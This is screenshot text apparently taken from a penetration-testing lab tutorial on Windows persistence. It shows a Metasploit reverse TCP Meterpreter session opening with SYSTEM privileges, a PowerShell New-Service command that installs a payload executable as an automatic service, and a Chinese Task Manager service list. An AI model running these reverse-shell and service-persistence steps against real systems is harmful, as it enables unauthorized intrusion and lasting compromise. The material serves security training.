 msf5 exploit(multi/handler) > exploit
Started reverse TCP handler on 172.16.194.133:12345
Sending stage (206403 bytes) to 172.16.194.141
Meterpreter session 16 opened (172.16.194.133:12345 -> 172.16.194.141:49161) at 2019-12-29 17:18:17 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 2872 created.
Channel 1 created.
Microsoft Windows [6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter > background
Backgrounding session 16...
PS C:\Users\WeirdBird007> New-Service -Name "pentestlab" -BinaryPathName "C:\tmp\payload1.exe" -Description "PentestLabo
ratories" -StartupType Automatic
Status Name DisplayName
Stopped pentestlab pentestlab
PS C:\Users\WeirdBird007>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
名称 PID 描述 状态 工作组
p2pimsvc Peer Net... 已停止 LocalSer...
p2psvc Peer Net... 已停止 LocalSer...
PcaSvc 932 Program ... 正... LocalSys...
PeerDistSvc BranchCache 已停止 PeerDist
pentestlab pentestlab 已停止 暂缺
PerfHost Performa... 已停止 暂缺
pla Performa... 已停止 LocalSer...
PlugPlay 688 Plug and... 正... DcomLaunch
PNRPAutoReg PNRP Mac... 已停止 LocalSer...
PNRPsvc Peer Nam... 已停止 LocalSer...
PolicyAgent 2740 IPsec Po... 正... NetworkS...
Power 688 Power 正... DcomLaunch
ProfSvc 972 User Pro... 正... netsvcs
Protecte... Protecte... 已停止
QWAVE Quality ... 已停止 LocalSer...
RasAuto Remote A... 已停止 netsvcs
RasMan Remote A... 已停止 netsvcs